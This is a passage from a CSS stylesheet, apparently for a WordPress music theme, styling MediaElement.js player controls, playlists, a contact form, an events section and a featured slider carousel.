  -webkit-box-flex: 1;
  -webkit-flex-grow: 1;
  -ms-flex-positive: 1;
  flex-grow: 1;
  height: 40px;
  margin: 0 10px;
  padding-top: 10px;
  position: relative; }

.mejs-time-buffering,
.mejs-time-current,
.mejs-time-float,
.mejs-time-float-corner,
.mejs-time-float-current,
.mejs-time-hovered,
.mejs-time-loaded,
.mejs-time-marker,
.mejs-time-total {
  -webkit-border-radius: 0;
  border-radius: 0;
  cursor: pointer;
  display: block;
  height: 5px;
  position: absolute; }

.mejs-time-total {
  margin: 5px 0 0;
  width: 100%; }

.mejs-time-buffering {
  -webkit-animation: b 2s linear infinite;
  animation: b 2s linear infinite;
  background: -webkit-linear-gradient(135deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);
  background: linear-gradient(-45deg, rgba(255, 255, 255, 0.4) 25%, transparent 0, transparent 50%, rgba(255, 255, 255, 0.4) 0, rgba(255, 255, 255, 0.4) 75%, transparent 0, transparent);
  background-size: 15px 15px;
  width: 100%; }

@-webkit-keyframes b {
  0% {
    background-position: 0 0; }
  to {
    background-position: 40px 0; } }
@keyframes b {
  0% {
    background-position: 0 0; }
  to {
    background-position: 40px 0; } }
.mejs-time-loaded {
  background: rgba(255, 255, 255, 0.3); }

.mejs-time-hovered {
  background: rgba(1, 224, 175, 0.2);
  z-index: 10; }

.mejs-time-hovered.negative {
  background: rgba(0, 0, 0, 0.2); }

.mejs-time-buffering,
.mejs-time-current,
.mejs-time-hovered,
.mejs-time-loaded {
  left: 0;
  -webkit-transform: scaleX(0);
  -ms-transform: scaleX(0);
  transform: scaleX(0);
  -webkit-transform-origin: 0 0;
  -ms-transform-origin: 0 0;
  transform-origin: 0 0;
  width: 100%; }

.mejs-time-buffering {
  -webkit-transform: scaleX(1);
  -ms-transform: scaleX(1);
  transform: scaleX(1); }

.mejs-time-hovered {
  -webkit-transition: height 0.1s cubic-bezier(0.44, 0, 1, 1);
  transition: height 0.1s cubic-bezier(0.44, 0, 1, 1); }

.mejs-time-hovered.no-hover {
  -webkit-transform: scaleX(0) !important;
  -ms-transform: scaleX(0) !important;
  transform: scaleX(0) !important; }

.mejs-time-handle,
.mejs-time-handle-content {
  cursor: pointer;
  left: 0;
  position: absolute;
  -webkit-transform: translateX(0);
  -ms-transform: translateX(0);
  transform: translateX(0);
  z-index: 11; }

.mejs-time-handle-content {
  opacity: 0;
  height: 13px;
  left: 0;
  top: -4px;
  border-radius: 50%;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  width: 13px; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:hover .mejs-time-handle-content,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total:focus .mejs-time-handle-content {
  opacity: 1; }

.mejs-time-float {
  bottom: 100%;
  display: none;
  height: 17px;
  margin-bottom: 9px;
  position: absolute;
  text-align: center;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 36px; }

.mejs-time-float-current {
  display: block;
  left: 0;
  margin: 2px;
  text-align: center;
  width: 30px; }

.mejs-time-float-corner {
  border-radius: 0;
  display: block;
  height: 0;
  left: 50%;
  line-height: 0;
  position: absolute;
  top: 100%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 0; }

.mejs-long-video .mejs-time-float {
  margin-left: -23px;
  width: 64px; }

.mejs-long-video .mejs-time-float-current {
  width: 60px; }

.mejs-broadcast {
  height: 10px;
  position: absolute;
  top: 15px;
  width: 100%; }

.mejs-fullscreen-button > button {
  background-position: -80px 0; }

.mejs-unfullscreen > button {
  background-position: -100px 0; }

.mejs-mute > button {
  background-position: -60px 0; }

.mejs-unmute > button {
  background-position: -40px 0; }

.mejs-volume-button {
  position: relative; }

.mejs-volume-button > .mejs-volume-slider {
  -webkit-backface-visibility: hidden;
  background: rgba(50, 50, 50, 0.7);
  border-radius: 0;
  bottom: 100%;
  display: none;
  height: 115px;
  left: 50%;
  margin: 0;
  position: absolute;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 25px;
  z-index: 1; }

.mejs-volume-button:hover {
  border-radius: 0 0 4px 4px; }

.mejs-volume-total {
  background: rgba(255, 255, 255, 0.5);
  height: 100px;
  left: 50%;
  margin: 0;
  position: absolute;
  top: 8px;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 2px; }

.mejs-volume-current {
  left: 0;
  margin: 0;
  width: 100%; }

.mejs-volume-current,
.mejs-volume-handle {
  background: rgba(255, 255, 255, 0.9);
  position: absolute; }

.mejs-volume-handle {
  border-radius: 1px;
  cursor: ns-resize;
  height: 6px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  -ms-transform: translateX(-50%);
  transform: translateX(-50%);
  width: 16px; }

.mejs-horizontal-volume-slider {
  display: block;
  height: 36px;
  position: relative;
  vertical-align: middle;
  width: 45px; }

.mejs-horizontal-volume-total {
  height: 8px;
  top: 16px;
  width: 45px; }

.mejs-horizontal-volume-current,
.mejs-horizontal-volume-total {
  border-radius: 2px;
  font-size: 1px;
  left: 0;
  margin: 0;
  padding: 0;
  position: absolute; }

.mejs-horizontal-volume-current {
  height: 100%;
  top: 0;
  width: 100%; }

.mejs-horizontal-volume-handle {
  display: none; }

.mejs-captions-button,
.mejs-chapters-button {
  position: relative; }

.mejs-captions-button > button {
  background-position: -140px 0; }

.mejs-chapters-button > button {
  background-position: -180px 0; }

.mejs-captions-button > .mejs-captions-selector,
.mejs-chapters-button > .mejs-chapters-selector {
  background: rgba(50, 50, 50, 0.7);
  border: 1px solid transparent;
  border-radius: 0;
  bottom: 100%;
  margin-right: -43px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  right: 50%;
  visibility: visible;
  width: 86px; }

.mejs-chapters-button > .mejs-chapters-selector {
  margin-right: -55px;
  width: 110px; }

.mejs-captions-selector-list,
.mejs-chapters-selector-list {
  list-style-type: none !important;
  margin: 0;
  overflow: hidden;
  padding: 0; }

.mejs-captions-selector-list-item,
.mejs-chapters-selector-list-item {
  cursor: pointer;
  display: block;
  list-style-type: none !important;
  margin: 0 0 6px;
  overflow: hidden;
  padding: 0 10px; }

.mejs-captions-selector-input,
.mejs-chapters-selector-input {
  clear: both;
  float: left;
  left: -1000px;
  margin: 3px 3px 0 5px;
  position: absolute; }

.mejs-captions-selector-label,
.mejs-chapters-selector-label {
  cursor: pointer;
  float: left;
  font-size: 10px;
  line-height: 15px;
  padding: 4px 0 0; }

.mejs-captions-translations {
  font-size: 10px;
  margin: 0 0 5px; }

.mejs-captions-layer {
  bottom: 0;
  font-size: 16px;
  left: 0;
  line-height: 20px;
  position: absolute;
  text-align: center; }

.mejs-captions-layer a {
  text-decoration: underline; }

.mejs-captions-layer[lang=ar] {
  font-size: 20px;
  font-weight: 400; }

.mejs-captions-position {
  bottom: 15px;
  left: 0;
  position: absolute;
  width: 100%; }

.mejs-captions-position-hover {
  bottom: 35px; }

.mejs-captions-text,
.mejs-captions-text * {
  background: rgba(20, 20, 20, 0.5);
  box-shadow: 5px 0 0 rgba(20, 20, 20, 0.5), -5px 0 0 rgba(20, 20, 20, 0.5);
  padding: 0;
  white-space: pre-wrap; }

.mejs-container.mejs-hide-cues video:-webkit-media-text-track-container {
  display: none; }

.mejs-overlay-error {
  position: relative; }

.mejs-overlay-error > img {
  left: 0;
  position: absolute;
  top: 0;
  z-index: -1; }

.mejs-cannotplay,
.mejs-cannotplay a {
  font-size: .8em; }

.mejs-cannotplay {
  position: relative; }

.mejs-cannotplay a,
.mejs-cannotplay p {
  display: inline-block;
  padding: 0 15px;
  width: 100%; }

.wp-playlist-caption,
.wp-playlist-current-item .wp-playlist-item-artist,
.wp-playlist-current-item .wp-playlist-item-title,
.wp-playlist-item-album {
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden; }

.mejs-container {
  clear: both;
  max-width: 100%; }

.mejs-controls a.mejs-horizontal-volume-slider {
  display: table; }

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  border-radius: 0; }

.mejs-overlay-loading {
  background: 0 0; }

.mejs-controls button:hover {
  border: none;
  -webkit-box-shadow: none;
  box-shadow: none; }

.me-cannotplay {
  width: auto !important; }

.media-embed-details .wp-audio-shortcode {
  display: inline-block;
  max-width: 400px; }

.audio-details .embed-media-settings {
  overflow: visible; }

.media-embed-details .embed-media-settings .setting span {
  max-width: 400px;
  width: auto; }

.media-embed-details .embed-media-settings .checkbox-setting span {
  display: inline-block; }

.media-embed-details .embed-media-settings {
  padding-top: 0;
  top: 28px; }

.media-embed-details .instructions {
  padding: 16px 0;
  max-width: 600px; }

.media-embed-details .setting .remove-setting,
.media-embed-details .setting p {
  font-size: 10px;
  text-transform: uppercase; }

.media-embed-details .setting .remove-setting {
  padding: 0; }

.media-embed-details .embed-media-settings .checkbox-setting {
  float: none;
  margin: 0 0 10px; }

.wp-video {
  max-width: 100%;
  height: auto; }

.wp_attachment_holder .wp-audio-shortcode,
.wp_attachment_holder .wp-video {
  margin-top: 18px; }

.wp-video-shortcode video,
video.wp-video-shortcode {
  max-width: 100%;
  display: inline-block; }

.video-details .wp-video-holder {
  width: 100%;
  max-width: 640px; }

.wp-playlist {
  border: 1px solid #ccc;
  padding: 10px;
  margin: 12px 0 18px;
  font-size: 14px;
  line-height: 1.5; }

.wp-admin .wp-playlist {
  margin: 0 0 18px; }

.wp-playlist video {
  display: inline-block;
  max-width: 100%; }

.wp-playlist audio {
  display: none;
  max-width: 100%;
  width: 400px; }

.wp-playlist-item-meta {
  display: block;
  font-size: 13px;
  font-size: 0.8125rem;
  line-height: 1.75; }

.wp-playlist-item-meta:not(.wp-playlist-item-title) {
  opacity: 0.6; }

.playlist-section .wp-playlist-current-item .wp-playlist-item-album,
.playlist-section .wp-playlist-current-item .wp-playlist-item-artist {
  font-size: 14px;
  font-size: 0.875rem; }

.wp-playlist .mejs-container {
  margin: 0;
  max-width: 100%; }

.wp-playlist .mejs-controls .mejs-button button {
  outline: 0; }

.wp-playlist-caption {
  max-width: 100%; }

.wp-playlist-item .wp-playlist-caption {
  display: inline-block;
  text-decoration: none;
  max-width: -webkit-calc(100% - 60px);
  max-width: calc(100% - 60px); }

.wp-playlist-item-artist {
  text-transform: capitalize; }

.playlist-section .wp-playlist-tracks .wp-playlist-item-artist {
  padding-left: 21px; }

.wp-playlist-item-length {
  position: absolute;
  right: 3px;
  top: 0;
  line-height: 1.5; }

.wp-playlist-tracks {
  margin-top: 10px; }

.wp-playlist-item {
  position: relative;
  cursor: pointer;
  padding: 0 3px; }

.wp-playlist-item:last-child {
  border-bottom: 0; }

.wp-playlist-playing {
  font-weight: normal; }

.wp-playlist-current-item {
  overflow: hidden;
  margin-bottom: 10px;
  height: 60px; }

.wp-playlist .wp-playlist-current-item img {
  float: left;
  max-width: 50px;
  height: auto;
  margin-right: 10px;
  padding: 0;
  border: 0; }

.wp-audio-playlist .me-cannotplay span {
  padding: 5px 15px; }

.mejs-toggle-playlist button {
  z-index: 3; }

.zubin-mejs-container.mejs-container {
  background: 0 0; }

.zubin-mejs-container.mejs-container .mejs-controls {
  margin: 0;
  position: relative;
  height: auto; }

.zubin-mejs-container.mejs-container .mejs-controls a:hover {
  opacity: 1; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-button {
  cursor: pointer;
  display: block;
  position: relative; }

.zubin-mejs-container.mejs-container .mejs-button button {
  background: 0 0;
  margin: 0;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  border-radius: 50%;
  height: 100%;
  width: 40px; }
  .zubin-mejs-container.mejs-container .mejs-button button:hover, .zubin-mejs-container.mejs-container .mejs-button button:focus {
    box-shadow: none;
    transform: none; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-button button:before {
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 40px;
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  text-align: center; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
  border-radius: 0;
  height: 3px;
  top: 10px; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time {
  height: 40px;
  line-height: 40px;
  padding-bottom: 0;
  padding-top: 0; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail {
  height: 40px;
  margin: 0;
  padding: 18px 0 0; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-total,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-loaded,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
  border: none;
  margin: 0; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float {
  height: 0;
  overflow: hidden;
  top: -1.9em;
  visibility: hidden; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider {
  height: 20px;
  margin-left: 14px;
  margin-top: 18px; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
.zubin-mejs-container.mejs-container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0; }

.wp-audio-shortcode {
  border: none;
  margin: 1.313em 0 2.625em; }

.wp-video-shortcode.mejs-container {
  padding: 0; }

.wp-video-shortcode.mejs-container .mejs-controls {
  top: auto; }

body .wp-playlist {
  border: none;
  clear: both;
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.625;
  margin: 0.875em 0 2.1875em;
  padding: 0;
  position: relative; }

body .wp-playlist .wp-playlist-current-item img {
  height: 50px;
  margin-right: 14px;
  width: 50px; }

body .wp-playlist-caption,
body .wp-playlist-item-title {
  line-height: 1.75; }

body .wp-playlist-caption:hover {
  opacity: 1; }

body .wp-playlist-current-item {
  border: none;
  height: auto;
  margin-bottom: 0; }

body .wp-playlist-tracks {
  border: none;
  margin: 0; }

body .wp-playlist-item,
.zubin-mejs-container.mejs-container .mejs-controls {
  padding: 14px 0; }

body .wp-playlist-dark .wp-playlist-playing {
  background: transparent; }

body .wp-playlist-dark .wp-playlist-item {
  padding: 14px 28px; }

body .wp-playlist-item:last-child {
  border-bottom: none; }

body .wp-playlist-item-length {
  top: auto;
  right: 0;
  bottom: 1.23076923em; }

body .wp-playlist-item:not(.wp-playlist-playing) .wp-playlist-item-length {
  opacity: 0.6; }

body .wp-playlist-item-artist {
  display: block; }

.zubin-mejs-container.mejs-container .mejs-toggle-playlist button:before {
  content: "\f0ca"; }

.zubin-mejs-container.mejs-container .mejs-toggle-playlist.is-open button:before {
  content: "\f00d"; }

.zubin-mejs-container.mejs-container .mejs-next button:before {
  content: "\f051"; }

.zubin-mejs-container.mejs-container .mejs-previous button:before {
  content: "\f048"; }

.zubin-mejs-container.mejs-container .mejs-play button:before,
.zubin-mejs-container.mejs-container .mejs-replay button:before {
  content: "\f04b"; }

.zubin-mejs-container.mejs-container .mejs-pause button:before {
  content: "\f04c"; }

.zubin-mejs-container.mejs-container .mejs-volume-button button:before {
  content: "\f028"; }

.zubin-mejs-container.mejs-container .mejs-volume-button.mejs-unmute button:before {
  content: "\f026"; }

.zubin-mejs-container.mejs-container .mejs-fullscreen-button button:before {
  content: "\f0b2"; }

/* Colors */
.mejs-container {
  background: #000; }

.mejs-time-float {
  background: #eee;
  border: 1px solid #333;
  color: #111; }

.mejs-time-float-corner {
  border: 5px solid #eee;
  border-color: #eee transparent transparent; }

.mejs-broadcast {
  color: #fff; }

.mejs-captions-selector-list-item,
.mejs-chapters-selector-list-item {
  color: #fff; }

.mejs-captions-selector-list-item:hover,
.mejs-chapters-selector-list-item:hover {
  background-color: #c8c8c8 !important;
  background-color: rgba(255, 255, 255, 0.4) !important; }

.mejs-captions-selected,
.mejs-chapters-selected {
  color: #21f8f8; }

.mejs-captions-layer {
  color: #fff; }

.mejs-captions-layer a {
  color: #fff; }

.mejs-cannotplay,
.mejs-cannotplay a {
  color: #fff; }

.media-embed-details .setting .remove-setting,
.media-embed-details .setting p {
  color: #a00; }

.media-embed-details .setting a:hover {
  color: #dc3232; }

#sticky-playlist-section {
  background-color: rgba(0, 0, 0, 0.3); }

#sticky-playlist-section .wp-playlist-tracks {
  background-color: #000; }

.wp-playlist-dark {
  color: #fff;
  background: #232323; }

.wp-playlist-dark .wp-playlist-caption {
  color: #ddd; }

.zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-float-corner {
  border-top-color: #ddd; }

#sticky-playlist-section .zubin-mejs-container.mejs-container .mejs-controls .mejs-time-rail .mejs-time-current,
#sticky-playlist-section .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,
#sticky-playlist-section .mejs-time-current,
#sticky-playlist-section .mejs-time-handle-content {
  background-color: #ffffff; }

.mejs-controls .mejs-time-rail .mejs-time-current {
  background: #0073aa; }

.wp-playlist-dark .zubin-mejs-container.mejs-container button {
  color: #fff; }

.wp-playlist-item {
  border-bottom: 1px solid; }

#sticky-playlist-section .wp-playlist-item {
  border-bottom-color: #2f2f2f; }

.wp-playlist-dark .wp-playlist-playing {
  background: #000; }

.wp-video-shortcode.mejs-container .mejs-controls {
  background: #222; }

.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title:after {
  border: 1px solid;
  border-radius: 50%;
  display: inline-block;
  font-size: 10px;
  font-size: 0.625rem;
  height: 22px;
  margin-left: 7px;
  padding: 1px;
  text-align: center;
  padding: 5px;
  width: 22px; }

.wp-playlist .wp-playlist-playing .wp-playlist-caption .wp-playlist-item-title:after {
  content: "\f04b"; }

#sticky-playlist-section .mejs-time-total,
#sticky-playlist-section .mejs-horizontal-volume-total {
  background: rgba(255, 255, 255, 0.3); }

.wp-playlist-item .wp-playlist-item-length {
  top: 1em; }

.wp-playlist-item:not(.wp-playlist-playing) .wp-playlist-caption {
  opacity: 0.6; }

.wp-playlist-item:not(.wp-playlist-playing) .wp-playlist-caption:hover,
.wp-playlist-item:not(.wp-playlist-playing) .wp-playlist-caption:focus {
  opacity: 1; }

/*--------------------------------------------------------------
## Contact
--------------------------------------------------------------*/
form label {
  text-transform: capitalize; }

.contact-section .contact-info .hentry-inner {
  text-align: center; }

.contact-section .contact-info .entry-content > span,
.contact-section .contact-info .entry-summary > span {
  display: block; }

.contact-section .contact-info .entry-content,
.contact-section .contact-info .entry-summary {
  margin-top: 14px; }

.contact-section .contact-info .entry-title {
  font-weight: 700; }

.contact-section input[type="date"],
.contact-section input[type="time"],
.contact-section input[type="datetime-local"],
.contact-section input[type="week"],
.contact-section input[type="month"],
.contact-section input[type="text"],
.contact-section input[type="email"],
.contact-section input[type="url"],
.contact-section input[type="password"],
.contact-section input[type="search"],
.contact-section input[type="tel"],
.contact-section input[type="number"],
.contact-section textarea {
  border: 1px solid red;
  border-radius: 0;
  box-shadow: none; }

.contact-section .contact-form.layout-two .hentry-inner {
  position: relative; }

.contact-section .contact-form.layout-one.full-width .entry-content {
  margin-top: 0;
  position: relative; }

.contact-section .contact-form textarea {
  height: 200px; }

.contact-section .contact-form figure {
  margin: 0; }

.contact-section .contact-form .post-thumbnail {
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  content: "";
  float: left;
  margin: 35px 0 0 0;
  padding-bottom: 100%;
  width: 100%; }

.contact-section .contact-form.layout-one:not(.full-width) {
  max-width: 920px;
  margin: 0 auto; }

.contact-section .contact-form.layout-two .hentry {
  float: none;
  width: 100%; }

/*--------------------------------------------------------------
## Events
--------------------------------------------------------------*/
/**
 * 7.3.4 - Events Section
 */
#events-section {
  background-size: cover; }

.events-section .post-thumbnail {
  margin-bottom: 0;
  overflow: hidden; }

.dates-location {
  font-weight: 600; }

.events-section.single-layout .section-content-wrapper {
  max-width: 1040px;
  margin: 0 auto; }

.events-section.single-layout .section-content-wrapper .video-thumbnail iframe {
  max-height: 518px;
  max-width: 1040px;
  width: 100%; }

.events-section .entry-meta a {
  opacity: 1; }

.events-section.single-layout .hentry {
  border-bottom: 1px solid;
  padding-bottom: 35px; }

.date-month-year span {
  display: block; }

.events-section .entry-header {
  margin: 0; }

.events-section .entry-title {
  line-height: 1.46; }

.events-section .entry-meta a,
.events-section .entry-meta a:hover,
.events-section .entry-meta a:focus {
  text-decoration: none; }

.events-section.single-layout .entry-container {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between; }

.events-section.single-layout .entry-meta .entry-date {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap; }

.events-section.single-layout .entry-meta {
  padding-bottom: 28px;
  padding-right: 28px;
  width: auto; }

.events-section.single-layout .event-list-description {
  width: 68%; }

.events-section.single-layout .date-week-day {
  font-size: 35px;
  font-size: 2.1875rem;
  font-weight: 700;
  line-height: 1;
  margin-right: 14px; }

.events-section.single-layout .date-month-year {
  font-size: 16px;
  font-size: 1rem;
  line-height: 1.4; }

.events-section.single-layout .entry-meta .date-week-day {
  float: left; }

.events-section .event-button .button.ghost-button {
  line-height: 1.5; }

.events-section .event-button .button.ghost-button span span {
  display: inline-block;
  padding-right: 7px; }

.events-section .event-button .button.ghost-button:hover span span,
.events-section .event-button .button.ghost-button:focus span span {
  padding-right: 14px; }

.events-section .event-button .button.ghost-button span .fa {
  font-size: 16px;
  font-size: 1rem;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg); }

.events-section.grid-layout .post-thumbnail .entry-meta {
  bottom: 0;
  left: 0;
  padding: 0;
  position: absolute; }

.events-section.grid-layout .post-thumbnail .entry-meta a {
  display: block;
  padding: 14px 21px; }

.events-section.grid-layout .entry-meta .date-month,
.events-section.grid-layout .entry-meta .date-week-day {
  display: block;
  font-weight: 700;
  line-height: 1.25;
  text-align: center;
  text-transform: uppercase; }

.events-section.single-layout .entry-content,
.events-section.single-layout .entry-summary {
  margin-top: 7px;
  opacity: 0.6; }

.events-section.single-layout .entry-content:before,
.events-section.single-layout .entry-summary:before {
  display: inline-block;
  float: left;
  margin: 8px 14px 0 0; }

.events-section .event-button {
  margin-top: 21px; }

.events-section .video-thumbnail {
  margin-bottom: 28px; }

.events-section figcaption {
  text-align: center;
  margin-top: 21px;
  opacity: 0.6; }

.events-section .video-thumbnail .video-wrap {
  position: relative; }

.theme-scheme-music .button.ghost-button,
.theme-scheme-music .more-link.ghost-button {
  padding: 2px;
  border: 0; }

.theme-scheme-music button.ghost-button > span,
.theme-scheme-music .button.ghost-button > span,
.theme-scheme-music .more-link.ghost-button > span {
  padding: 14px 28px;
  display: block; }

.theme-scheme-music .button.ghost-button:hover > span,
.theme-scheme-music .button.ghost-button:focus > span,
.theme-scheme-music .more-link.ghost-button > span:hover,
.theme-scheme-music .more-link.ghost-button > span:focus,
.theme-scheme-music .hero-section.style3 .button.ghost-button:hover > span,
.theme-scheme-music .hero-section.style3 .button.ghost-button:focus > span,
.theme-scheme-music .hero-section.style3 .more-link.ghost-button:hover > span,
.theme-scheme-music .hero-section.style3 .more-link.ghost-button:focus > span {
  background-color: transparent; }

.button.ghost-button:hover,
.button.ghost-button:focus,
.more-link.ghost-button:hover,
.more-link.ghost-button:focus,
button.ghost-button:hover,
button.ghost-button:focus {
  border-color: transparent; }

.events-section #custom-video-button {
  display: none; }

/*--------------------------------------------------------------
## Featured Slider
--------------------------------------------------------------*/
/**
 * 7.3.5 - Slider
 */
#featured-slider-section,
.custom-header {
  -webkit-animation: fadein 2s;
  -moz-animation: fadein 2s;
  -ms-animation: fadein 2s;
  -o-animation: fadein 2s;
  animation: fadein 2s; }

@keyframes fadein {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-moz-keyframes fadein {
  /* Firefox */
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-webkit-keyframes fadein {
  /* Safari and Chrome */
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
@-o-keyframes fadein {
  /* Opera */
  from {
    opacity: 0; }
  to {
    opacity: 1; } }
#featured-slider-section {
  padding: 0; }

.featured-slider-section {
  border: none;
  clear: both;
  display: block;
  overflow: hidden;
  position: relative;
  width: 100%; }

.featured-slider-section .post-thumbnail img {
  height: 100%;
  left: 0;
  object-fit: cover;
  top: 0;
  max-width: 1000%;
  min-height: 100%;
  min-width: 100vw;
  position: absolute;
  width: 100%;
  z-index: -1; }

.featured-slider-section .wrapper {
  max-width: 100%;
  padding: 0; }

.featured-slider-section .hentry {
  margin: 0;
  padding: 0;
  width: 100%; }
  .featured-slider-section .hentry .hentry-inner {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-pack: center;
    justify-content: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
    position: relative; }

.featured-slider-section .post-thumbnail {
  margin: 0;
  position: static; }

.featured-slider-section .slider-content-wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  max-width: 1640px;
  margin: 0 auto;
  position: relative;
  width: 100%;
  z-index: 101; }

.featured-slider-section.style1 .nav-controls,
.featured-slider-section.style3 .owl-dots,
body:not(.hero-content-enabled) .featured-slider-section.style1 .nav-controls,
body:not(.hero-content-enabled) .featured-slider-section.style2 .nav-controls,
.featured-slider-section.style2 .nav-controls {
  padding: 30px; }

.featured-slider-section .nav-controls .owl-prev,
.featured-slider-section .nav-controls .owl-next {
  background-color: transparent;
  border: 2px solid;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -o-border-radius: 50%;
  height: 40px;
  padding: 0;
  width: 40px; }

.featured-slider-section .nav-controls .owl-prev:hover,
.featured-slider-section .nav-controls .owl-prev:focus,
.featured-slider-section .nav-controls .owl-next:hover,
.featured-slider-section .nav-controls .owl-next:focus {
  transform: scale(1.2);
  -o-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -webkit-transform: scale(1.2); }

.featured-slider-section .nav-controls .owl-dots,
.featured-slider-section .nav-controls .owl-nav {
  display: block; }

.featured-slider-section:not(.style3) .nav-controls .owl-nav {
  margin-top: 14px;
  text-align: left; }

.featured-slider-section .nav-controls .owl-nav .owl-prev,
.featured-slider-section .nav-controls .owl-nav .owl-next {
  background-image: none;
  border: 1px solid;
  display: inline-block; }

.featured-slider-section .nav-controls .owl-nav .owl-prev {
  margin-right: 4px; }

.featured-slider-section .nav-controls .owl-dots {
  counter-reset: slides-num;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: end;
  -ms-flex-align: end;
  align-items: flex-end;
  line-height: 1;
  position: relative;
  z-index: 99; }

.featured-slider-section .nav-controls .owl-dots:after {
  content: counters(slides-num,".",decimal-leading-zero);
  display: inline-block;
  font-size: 28px;
  font-size: 1.75rem;
  font-weight: 700;
  line-height: 1;
  margin-bottom: 5px;
  margin-left: 24px; }

.featured-slider-section .nav-controls .owl-dots:before {
  content: "";
  height: 30px;
  position: absolute;
  right: 42px;
  bottom: 7px;
  -o-transform: rotate(15deg) translateX(-50%);
  -moz-transform: rotate(15deg) translateX(-50%);
  -webkit-transform: rotate(15deg) translateX(-50%);
  transform: rotate(15deg) translateX(-50%);
  width: 3px; }

.featured-slider-section.style3 .nav-controls .owl-dots::before {
  right: 70px;
  bottom: 35px; }

.featured-slider-section .nav-controls .owl-dots .active:before {
  content: counters(slides-num,".",decimal-leading-zero);
  display: inline-block;
  font-size: 49px;
  font-size: 3.0625rem;
  font-weight: 700;
  vertical-align: middle; }

.featured-slider-section .nav-controls .owl-dots button {
  background-color: transparent;
  background-image: none;
  counter-increment: slides-num;
  display: inline-block;
  font-weight: 600;
  font-size: 0;
  line-height: 1;
  padding: 0; }

.featured-slider-section:before {
  background-color: rgba(0, 0, 0, 0.6);
  bottom: 0;
  content: "";
  display: block;
  height: 100%;
  left: 0;
  right: 0;
  width: 100%;
  top: 0;
  z-index: 1; }

body.hero-content-enabled .featured-slider-section.style1 .nav-controls-container {
  max-width: 1520px;
  margin: 0 auto;
  width: 100%;
  position: relative; }

.featured-slider-section.style1 .nav-controls,
.featured-slider-section.style2 .nav-controls {
  bottom: 0px;
  position: absolute;
  z-index: 9; }

.featured-slider-section.style1 .nav-controls {
  left: 0; }

.featured-slider-section.style2 .nav-controls {
  right: 0; }

.featured-slider-section.style3 .owl-dots {
  bottom: 0;
  right: 0;
  position: absolute; }

.featured-slider-section.style3 .owl-nav .owl-prev,
.featured-slider-section.style3 .owl-nav .owl-next {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 99; }

.featured-slider-section.style3 .owl-nav .owl-prev {
  left: -40px; }

.featured-slider-section.style3 .owl-nav .owl-next {
  right: -40px; }

.featured-slider-section.style3:hover .owl-nav .owl-prev,
.featured-slider-section.style3:focus .owl-nav .owl-prev {
  left: 15px; }

.featured-slider-section.style3:hover .owl-nav .owl-next,
.featured-slider-section.style3:focus .owl-nav .owl-next {
  right: 15px; }

.featured-slider-section .owl-carousel .owl-item .slider-logo img {
